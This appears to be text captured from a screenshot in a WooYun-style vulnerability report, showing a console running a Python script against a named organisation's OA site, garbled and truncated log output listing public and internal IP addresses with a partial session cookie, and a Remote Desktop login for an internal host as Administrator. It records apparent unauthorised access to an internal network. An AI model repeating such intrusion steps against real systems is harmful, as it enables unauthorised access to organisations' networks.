 cmd.exe - 1.py -p 1234 -u http://oa.zjex.com.cn
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.
[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.48.18:80] Co
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.48.18:80] HT
bc4a-9uG0YUU8J3eTihv; path=/]
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
[←[1m←[1;37mINFO←[0m   ←[0m]  [183.57.48.18:80] Co
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
←[80D←[1A←[K[←[1m←[1;37mINFO←[0m   ←[0m]  [172.32.
172.32.2.21:3389 - 远程桌面
Administrator
已登录
密码
取消
www.wooyun.org